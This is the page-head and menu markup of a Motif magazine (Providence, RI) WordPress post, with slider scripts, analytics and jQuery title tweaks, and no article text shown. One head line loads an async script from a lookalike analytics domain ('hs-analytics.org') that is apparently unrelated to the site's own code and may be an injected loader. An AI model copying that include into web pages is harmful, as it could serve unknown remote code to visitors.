<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/83788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/explore-the-loire-try-one-of-these-summer-sippers-during-your-staycation/" />
<link rel='shortlink' href='https://motifri.com/?p=83788' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'cdc5c3325b';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-83788 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:4455b96a-dcbb-4fdb-adbe-a004da02192a?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
